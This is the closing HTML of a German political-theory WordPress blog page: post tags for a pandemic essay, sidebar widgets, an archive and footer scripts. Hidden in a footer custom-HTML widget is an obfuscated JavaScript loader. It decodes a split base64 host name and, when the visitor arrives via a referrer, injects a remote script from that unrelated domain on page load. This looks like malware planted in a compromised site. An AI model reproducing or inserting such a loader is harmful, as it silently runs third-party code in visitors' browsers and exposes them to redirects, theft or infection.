						<span class="cat-links">In <a href="https://www.diebresche.org/category/allgemein/" rel="category tag">Allgemein</a>, <a href="https://www.diebresche.org/category/biopolitik/coronavirus/" rel="category tag">Coronavirus</a>, <a href="https://www.diebresche.org/category/politische-beobachtungen/" rel="category tag">Politische Beobachtungen</a>, <a href="https://www.diebresche.org/category/politische-theorie/" rel="category tag">Politische Theorie</a> ver&ouml;ffentlicht</span>

						<span class="meta-sep meta-sep-tag-links">|</span> <span class="tag-links">Ebenso getaggt <a href="https://www.diebresche.org/tag/alex-demirovic/" rel="tag">Alex Demirovic</a>, <a href="https://www.diebresche.org/tag/astra-taylor/" rel="tag">Astra Taylor</a>, <a href="https://www.diebresche.org/tag/catherine-malabou/" rel="tag">Catherine Malabou</a>, <a href="https://www.diebresche.org/tag/coronavirus/" rel="tag">Coronavirus</a>, <a href="https://www.diebresche.org/tag/covid19/" rel="tag">Covid19</a>, <a href="https://www.diebresche.org/tag/denormalisierungskrise/" rel="tag">Denormalisierungskrise</a>, <a href="https://www.diebresche.org/tag/foucault/" rel="tag">Foucault</a>, <a href="https://www.diebresche.org/tag/haymarket-books/" rel="tag">Haymarket Books</a>, <a href="https://www.diebresche.org/tag/keeanga-yamahtta-taylor/" rel="tag">Keeanga-Yamahtta Taylor</a>, <a href="https://www.diebresche.org/tag/krise/" rel="tag">Krise</a>, <a href="https://www.diebresche.org/tag/max-haiven/" rel="tag">Max Haiven</a>, <a href="https://www.diebresche.org/tag/naomi-klein/" rel="tag">Naomi Klein</a>, <a href="https://www.diebresche.org/tag/normalitaet/" rel="tag">Normalität</a>, <a href="https://www.diebresche.org/tag/paul-dziedzic/" rel="tag">Paul Dziedzic</a>, <a href="https://www.diebresche.org/tag/rousseau/" rel="tag">Rousseau</a></span>

						<span class="meta-sep meta-sep-comments-link">|</span> <span class="comments-link"><a href="https://www.diebresche.org/die-normalitat-vor-in-nach-der-pandemie/#respond" title="Quicktakes I: Die Normalität vor/in/nach der Pandemie kommentieren" rel="bookmark">Kommentieren</a></span>

					</div><!-- .entry-utility -->
					
				</div><!-- #post -->

			
			<div id="nav-below" class="navigation">
                  
				
				<div class="nav-previous"></div>
					
				<div class="nav-next"></div>

							</div>	
	
	
			</div><!-- #content -->
			
									
		</div><!-- #container -->
	

		<div id="primary" class="aside main-aside">

			<ul class="xoxo">

				<li id="blog_subscription-2" class="widgetcontainer widget_blog_subscription jetpack_subscription_widget"><h3 class="widgettitle">Blog via E-Mail abonnieren</h3>

			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-2"
				data-blog="49654938"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Gib Deine E-Mail-Adresse an, um diesen Blog zu abonnieren und Benachrichtigungen über neue Beiträge via E-Mail zu erhalten.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-2">
							E-Mail-Adresse						</label>
						<input type="email" name="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-2"
							placeholder="E-Mail-Adresse"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://www.diebresche.org/tag/quarantaene/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-2"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="55c183cd12" /><input type="hidden" name="_wp_http_referer" value="/tag/quarantaene/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Abonnieren						</button>
					</p>
							</form>
						</div>
			
</li><li id="facebook-likebox-2" class="widgetcontainer widget_facebook_likebox"><h3 class="widgettitle"><a href="https://www.facebook.com/diebresche">Hintergrundinfos, Links und Neuigkeiten — dieBresche auf Facebook</a></h3>
		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/diebresche" data-width="270"  data-height="200" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/diebresche"><a href="https://www.facebook.com/diebresche">Hintergrundinfos, Links und Neuigkeiten — dieBresche auf Facebook</a></blockquote></div>
		</div>
		</li>
		<li id="recent-posts-2" class="widgetcontainer widget_recent_entries">
		<h3 class="widgettitle">Neueste Beiträge</h3>

		<ul>
											<li>
					<a href="https://www.diebresche.org/zum-100-geburtstag-von-deleuze-eine-einladung/">Zum 100. Geburtstag von Deleuze, eine Einladung…</a>
									</li>
											<li>
					<a href="https://www.diebresche.org/exodus/">eXodus</a>
									</li>
											<li>
					<a href="https://www.diebresche.org/minoritare-technologien/">Minoritäre Technologien. Eine deleuzo-guattarische Technikphilosophie (Buchankündigung)</a>
									</li>
											<li>
					<a href="https://www.diebresche.org/die-intelligenz-dazwischen/">Die Intelligenz dazwischen — Test.Lab 03</a>
									</li>
											<li>
					<a href="https://www.diebresche.org/ding-wesen/">Ding.Wesen – Humanoide Roboter als künstliche Menschen und andere anthropozentrische Missverständnisse</a>
									</li>
					</ul>

		</li><li id="tag_cloud-2" class="widgetcontainer widget_tag_cloud"><h3 class="widgettitle">Schlagwörter</h3>
<div class="tagcloud"><a href="https://www.diebresche.org/tag/occupygezi/" class="tag-cloud-link tag-link-23 tag-link-position-1" style="font-size: 9.7283950617284pt;" aria-label="#occupygezi (4 Einträge)">#occupygezi</a>
<a href="https://www.diebresche.org/tag/agamben/" class="tag-cloud-link tag-link-246 tag-link-position-2" style="font-size: 14.049382716049pt;" aria-label="Agamben (8 Einträge)">Agamben</a>
<a href="https://www.diebresche.org/tag/alain-badiou/" class="tag-cloud-link tag-link-31 tag-link-position-3" style="font-size: 11.111111111111pt;" aria-label="Alain Badiou (5 Einträge)">Alain Badiou</a>
<a href="https://www.diebresche.org/tag/artificial-intelligence/" class="tag-cloud-link tag-link-200 tag-link-position-4" style="font-size: 11.111111111111pt;" aria-label="Artificial Intelligence (5 Einträge)">Artificial Intelligence</a>
<a href="https://www.diebresche.org/tag/ausnahmezustand/" class="tag-cloud-link tag-link-250 tag-link-position-5" style="font-size: 14.913580246914pt;" aria-label="Ausnahmezustand (9 Einträge)">Ausnahmezustand</a>
<a href="https://www.diebresche.org/tag/badiou/" class="tag-cloud-link tag-link-30 tag-link-position-6" style="font-size: 11.111111111111pt;" aria-label="Badiou (5 Einträge)">Badiou</a>
<a href="https://www.diebresche.org/tag/baudrillard/" class="tag-cloud-link tag-link-71 tag-link-position-7" style="font-size: 9.7283950617284pt;" aria-label="Baudrillard (4 Einträge)">Baudrillard</a>
<a href="https://www.diebresche.org/tag/bifo/" class="tag-cloud-link tag-link-330 tag-link-position-8" style="font-size: 8pt;" aria-label="Bifo (3 Einträge)">Bifo</a>
<a href="https://www.diebresche.org/tag/biopolitik/" class="tag-cloud-link tag-link-255 tag-link-position-9" style="font-size: 14.913580246914pt;" aria-label="Biopolitik (9 Einträge)">Biopolitik</a>
<a href="https://www.diebresche.org/tag/corona/" class="tag-cloud-link tag-link-262 tag-link-position-10" style="font-size: 14.049382716049pt;" aria-label="Corona (8 Einträge)">Corona</a>
<a href="https://www.diebresche.org/tag/coronavirus/" class="tag-cloud-link tag-link-244 tag-link-position-11" style="font-size: 22pt;" aria-label="Coronavirus (25 Einträge)">Coronavirus</a>
<a href="https://www.diebresche.org/tag/covid-19/" class="tag-cloud-link tag-link-245 tag-link-position-12" style="font-size: 16.814814814815pt;" aria-label="Covid-19 (12 Einträge)">Covid-19</a>
<a href="https://www.diebresche.org/tag/covid19/" class="tag-cloud-link tag-link-300 tag-link-position-13" style="font-size: 14.913580246914pt;" aria-label="Covid19 (9 Einträge)">Covid19</a>
<a href="https://www.diebresche.org/tag/crouch/" class="tag-cloud-link tag-link-62 tag-link-position-14" style="font-size: 9.7283950617284pt;" aria-label="Crouch (4 Einträge)">Crouch</a>
<a href="https://www.diebresche.org/tag/deleuze/" class="tag-cloud-link tag-link-29 tag-link-position-15" style="font-size: 18.024691358025pt;" aria-label="Deleuze (14 Einträge)">Deleuze</a>
<a href="https://www.diebresche.org/tag/demokratie/" class="tag-cloud-link tag-link-10 tag-link-position-16" style="font-size: 12.320987654321pt;" aria-label="Demokratie (6 Einträge)">Demokratie</a>
<a href="https://www.diebresche.org/tag/demokratietheorie/" class="tag-cloud-link tag-link-69 tag-link-position-17" style="font-size: 9.7283950617284pt;" aria-label="Demokratietheorie (4 Einträge)">Demokratietheorie</a>
<a href="https://www.diebresche.org/tag/disziplinargesellschaft/" class="tag-cloud-link tag-link-249 tag-link-position-18" style="font-size: 9.7283950617284pt;" aria-label="Disziplinargesellschaft (4 Einträge)">Disziplinargesellschaft</a>
<a href="https://www.diebresche.org/tag/donna-haraway/" class="tag-cloud-link tag-link-290 tag-link-position-19" style="font-size: 9.7283950617284pt;" aria-label="Donna Haraway (4 Einträge)">Donna Haraway</a>
<a href="https://www.diebresche.org/tag/foucault/" class="tag-cloud-link tag-link-143 tag-link-position-20" style="font-size: 14.913580246914pt;" aria-label="Foucault (9 Einträge)">Foucault</a>
<a href="https://www.diebresche.org/tag/gezi/" class="tag-cloud-link tag-link-122 tag-link-position-21" style="font-size: 8pt;" aria-label="Gezi (3 Einträge)">Gezi</a>
<a href="https://www.diebresche.org/tag/gezi-park/" class="tag-cloud-link tag-link-19 tag-link-position-22" style="font-size: 9.7283950617284pt;" aria-label="Gezi Park (4 Einträge)">Gezi Park</a>
<a href="https://www.diebresche.org/tag/gilles-deleuze/" class="tag-cloud-link tag-link-189 tag-link-position-23" style="font-size: 13.185185185185pt;" aria-label="Gilles Deleuze (7 Einträge)">Gilles Deleuze</a>
<a href="https://www.diebresche.org/tag/giorgio-agamben/" class="tag-cloud-link tag-link-268 tag-link-position-24" style="font-size: 14.049382716049pt;" aria-label="Giorgio Agamben (8 Einträge)">Giorgio Agamben</a>
<a href="https://www.diebresche.org/tag/jean-luc-nancy/" class="tag-cloud-link tag-link-267 tag-link-position-25" style="font-size: 9.7283950617284pt;" aria-label="Jean-Luc Nancy (4 Einträge)">Jean-Luc Nancy</a>
<a href="https://www.diebresche.org/tag/kapitalismuskritik/" class="tag-cloud-link tag-link-272 tag-link-position-26" style="font-size: 9.7283950617284pt;" aria-label="Kapitalismuskritik (4 Einträge)">Kapitalismuskritik</a>
<a href="https://www.diebresche.org/tag/kontrollgesellschaften/" class="tag-cloud-link tag-link-232 tag-link-position-27" style="font-size: 11.111111111111pt;" aria-label="Kontrollgesellschaften (5 Einträge)">Kontrollgesellschaften</a>
<a href="https://www.diebresche.org/tag/kuenstliche-intelligenz/" class="tag-cloud-link tag-link-202 tag-link-position-28" style="font-size: 9.7283950617284pt;" aria-label="Künstliche Intelligenz (4 Einträge)">Künstliche Intelligenz</a>
<a href="https://www.diebresche.org/tag/lefort/" class="tag-cloud-link tag-link-9 tag-link-position-29" style="font-size: 9.7283950617284pt;" aria-label="Lefort (4 Einträge)">Lefort</a>
<a href="https://www.diebresche.org/tag/michel-foucault/" class="tag-cloud-link tag-link-279 tag-link-position-30" style="font-size: 11.111111111111pt;" aria-label="Michel Foucault (5 Einträge)">Michel Foucault</a>
<a href="https://www.diebresche.org/tag/occupy/" class="tag-cloud-link tag-link-20 tag-link-position-31" style="font-size: 13.185185185185pt;" aria-label="Occupy (7 Einträge)">Occupy</a>
<a href="https://www.diebresche.org/tag/occupy-wall-street/" class="tag-cloud-link tag-link-56 tag-link-position-32" style="font-size: 8pt;" aria-label="Occupy Wall Street (3 Einträge)">Occupy Wall Street</a>
<a href="https://www.diebresche.org/tag/pandemie/" class="tag-cloud-link tag-link-264 tag-link-position-33" style="font-size: 12.320987654321pt;" aria-label="Pandemie (6 Einträge)">Pandemie</a>
<a href="https://www.diebresche.org/tag/philosophie/" class="tag-cloud-link tag-link-37 tag-link-position-34" style="font-size: 9.7283950617284pt;" aria-label="Philosophie (4 Einträge)">Philosophie</a>
<a href="https://www.diebresche.org/tag/postdemokratie/" class="tag-cloud-link tag-link-61 tag-link-position-35" style="font-size: 12.320987654321pt;" aria-label="Postdemokratie (6 Einträge)">Postdemokratie</a>
<a href="https://www.diebresche.org/tag/protest/" class="tag-cloud-link tag-link-59 tag-link-position-36" style="font-size: 8pt;" aria-label="Protest (3 Einträge)">Protest</a>
<a href="https://www.diebresche.org/tag/ranciere/" class="tag-cloud-link tag-link-63 tag-link-position-37" style="font-size: 9.7283950617284pt;" aria-label="Ranciere (4 Einträge)">Ranciere</a>
<a href="https://www.diebresche.org/tag/roberto-esposito/" class="tag-cloud-link tag-link-269 tag-link-position-38" style="font-size: 11.111111111111pt;" aria-label="Roberto Esposito (5 Einträge)">Roberto Esposito</a>
<a href="https://www.diebresche.org/tag/slavoj-zizek/" class="tag-cloud-link tag-link-89 tag-link-position-39" style="font-size: 9.7283950617284pt;" aria-label="Slavoj Zizek (4 Einträge)">Slavoj Zizek</a>
<a href="https://www.diebresche.org/tag/social-media/" class="tag-cloud-link tag-link-163 tag-link-position-40" style="font-size: 9.7283950617284pt;" aria-label="Social Media (4 Einträge)">Social Media</a>
<a href="https://www.diebresche.org/tag/soziale-bewegungen/" class="tag-cloud-link tag-link-192 tag-link-position-41" style="font-size: 17.506172839506pt;" aria-label="Soziale Bewegungen (13 Einträge)">Soziale Bewegungen</a>
<a href="https://www.diebresche.org/tag/unibrennt/" class="tag-cloud-link tag-link-159 tag-link-position-42" style="font-size: 12.320987654321pt;" aria-label="unibrennt (6 Einträge)">unibrennt</a>
<a href="https://www.diebresche.org/tag/unibrennt5/" class="tag-cloud-link tag-link-160 tag-link-position-43" style="font-size: 8pt;" aria-label="unibrennt5 (3 Einträge)">unibrennt5</a>
<a href="https://www.diebresche.org/tag/verso/" class="tag-cloud-link tag-link-310 tag-link-position-44" style="font-size: 8pt;" aria-label="Verso (3 Einträge)">Verso</a>
<a href="https://www.diebresche.org/tag/zizek/" class="tag-cloud-link tag-link-60 tag-link-position-45" style="font-size: 9.7283950617284pt;" aria-label="Zizek (4 Einträge)">Zizek</a></div>
</li><li id="search-2" class="widgetcontainer widget_search"><h3 class="widgettitle"><label for="s">Suchen</label></h3>

						<form id="searchform" method="get" action="https://www.diebresche.org/">

							<div>
								<input id="s" name="s" type="text" value="Suchtext eingeben" onfocus="if (this.value == 'Suchtext eingeben') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Suchtext eingeben';}" size="32" tabindex="1" />

								<input id="searchsubmit" name="searchsubmit" type="submit" value="Suchen" tabindex="2" />
							</div>

						</form>

					</li><li id="archives-2" class="widgetcontainer widget_archive"><h3 class="widgettitle">Archiv</h3>

			<ul>
					<li><a href='https://www.diebresche.org/2025/01/'>Januar 2025</a></li>
	<li><a href='https://www.diebresche.org/2024/11/'>November 2024</a></li>
	<li><a href='https://www.diebresche.org/2024/03/'>März 2024</a></li>
	<li><a href='https://www.diebresche.org/2021/04/'>April 2021</a></li>
	<li><a href='https://www.diebresche.org/2020/11/'>November 2020</a></li>
	<li><a href='https://www.diebresche.org/2020/09/'>September 2020</a></li>
	<li><a href='https://www.diebresche.org/2020/05/'>Mai 2020</a></li>
	<li><a href='https://www.diebresche.org/2020/04/'>April 2020</a></li>
	<li><a href='https://www.diebresche.org/2020/03/'>März 2020</a></li>
	<li><a href='https://www.diebresche.org/2019/10/'>Oktober 2019</a></li>
	<li><a href='https://www.diebresche.org/2018/04/'>April 2018</a></li>
	<li><a href='https://www.diebresche.org/2017/12/'>Dezember 2017</a></li>
	<li><a href='https://www.diebresche.org/2017/10/'>Oktober 2017</a></li>
	<li><a href='https://www.diebresche.org/2017/06/'>Juni 2017</a></li>
	<li><a href='https://www.diebresche.org/2016/08/'>August 2016</a></li>
	<li><a href='https://www.diebresche.org/2015/11/'>November 2015</a></li>
	<li><a href='https://www.diebresche.org/2015/08/'>August 2015</a></li>
	<li><a href='https://www.diebresche.org/2015/05/'>Mai 2015</a></li>
	<li><a href='https://www.diebresche.org/2014/10/'>Oktober 2014</a></li>
	<li><a href='https://www.diebresche.org/2014/09/'>September 2014</a></li>
	<li><a href='https://www.diebresche.org/2014/08/'>August 2014</a></li>
	<li><a href='https://www.diebresche.org/2014/05/'>Mai 2014</a></li>
	<li><a href='https://www.diebresche.org/2014/03/'>März 2014</a></li>
	<li><a href='https://www.diebresche.org/2014/02/'>Februar 2014</a></li>
	<li><a href='https://www.diebresche.org/2013/11/'>November 2013</a></li>
	<li><a href='https://www.diebresche.org/2013/10/'>Oktober 2013</a></li>
	<li><a href='https://www.diebresche.org/2013/09/'>September 2013</a></li>
	<li><a href='https://www.diebresche.org/2013/08/'>August 2013</a></li>
	<li><a href='https://www.diebresche.org/2013/07/'>Juli 2013</a></li>
	<li><a href='https://www.diebresche.org/2013/06/'>Juni 2013</a></li>
			</ul>

			</li>
				</ul>

		</div><!-- #primary .aside -->

				
		</div><!-- #main -->
    	
    	<div id="footer">	
        	
        	        
        <div id="subsidiary">
        
    
		<div id="third" class="aside sub-aside">

			<ul class="xoxo">

				<li id="custom_html-3" class="widget_text widgetcontainer widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></div></li>
				</ul>

		</div><!-- #third .aside -->

        
        </div><!-- #subsidiary -->
        
        
	<div id="siteinfo">        

   			Powered by <a class="wp-link" href="http://WordPress.org/" title="WordPress" rel="generator">WordPress</a>. Built on the <a class="theme-link" href="http://thematictheme.com" title="Thematic Theme Framework" rel="home">Thematic Theme Framework</a>.

	</div><!-- #siteinfo -->
	
   	        	
		</div><!-- #footer -->
    	
	</div><!-- #wrapper .hfeed -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/thematic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.diebresche.org/wp-includes/js/hoverIntent.js?ver=6.9" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.diebresche.org/wp-content/themes/thematic/library/scripts/superfish.js?ver=1.4.8" id="superfish-js"></script>
<script type="text/javascript" src="https://www.diebresche.org/wp-content/themes/thematic/library/scripts/supersubs.js?ver=0.2b" id="supersubs-js"></script>
<script type="text/javascript" src="https://www.diebresche.org/wp-content/themes/thematic/library/scripts/thematic-dropdowns.js?ver=1.0" id="thematic-dropdowns-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"de_DE"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.diebresche.org/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=14.4.1" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" src="https://www.diebresche.org/wp-content/plugins/wp-typography/js/clean-clipboard.min.js?ver=5.11.0" id="wp-typography-cleanup-clipboard-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"49654938\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"www.diebresche.org\",\"j\":\"1:14.4.1\"}") ]);
_stq.push([ "clickTrackerInit", "49654938", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.diebresche.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.diebresche.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>